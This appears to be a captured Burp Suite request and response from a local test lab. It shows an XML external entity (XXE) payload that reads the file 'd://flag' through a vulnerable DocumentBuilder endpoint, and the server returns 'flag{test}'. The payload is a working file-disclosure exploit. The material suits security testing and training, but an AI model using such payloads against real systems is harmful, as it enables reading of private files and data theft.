 Request
Pretty Raw Hex \n
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 192.168.142.1:8081
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.142.1:8081
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
10 Referer: http://192.168.142.1:8081/xxe/DocumentBuilder/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: XSRF-TOKEN=2c777b15-d2f0-4869-92f7-f03ed64719fc; remember-me=am95Y2hv
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE a [
18 <!ENTITY file SYSTEM "file:///d://flag">
19 ]>
20 <xml>
21 <xxe>
&file;
</xxe>
22 </xml>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8081
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 34
11 Date: Tue, 08 Mar 2022 08:47:28 GMT
12 Connection: close
13
14 #text:
15
16 xxe: flag{test}
17 #text:
18
19